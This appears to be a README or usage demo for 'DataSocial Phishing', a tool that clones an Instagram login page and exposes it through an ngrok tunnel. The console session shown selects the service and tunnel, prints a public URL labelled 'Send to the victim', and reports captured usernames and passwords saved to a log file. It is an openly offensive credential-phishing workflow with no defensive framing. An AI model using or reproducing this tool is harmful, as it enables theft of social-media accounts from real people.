 dataSocial
--=[DataSocial Phishing
+---**---==[Version :0.6
+---**---==[Codename :Living is not for the weak
+---**---==[Services : 2
--=[Update Date : [2023-03-31]
dsl > use service instagram
Selected Service => instagram
dsl > set tunnel ngrok
Selected Service => instagram => ngrok
dsl > run
Running configuration...
[!] Send to the victim:
[!] Localhost: localhost:5555
[!] Ngrok localhost: http://localhost:5555
[!] Ngrok URL: https://dee9-164-152-251-206.sa.ngrok.io
[+] New open connection: 127.0.0.1
[-] Captured credentials:
[+] Your log is in logs/dataSocial.txt
[+] Username: root
[+] Password: tooe
Type 'ctr+C' OR 'quit' to cancel OR 'rerun' to rerun this a
ttack